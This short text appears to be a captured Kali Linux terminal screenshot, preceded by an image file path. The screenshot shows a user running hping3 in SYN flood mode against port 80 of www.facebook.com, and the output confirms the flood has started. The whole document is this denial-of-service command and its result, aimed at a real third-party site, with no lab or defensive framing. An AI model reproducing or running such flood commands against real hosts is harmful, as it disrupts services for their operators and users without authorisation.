 ┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood www.facebook.com
[sudo] password for kali:
HPING www.facebook.com (eth0 57.144.146.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown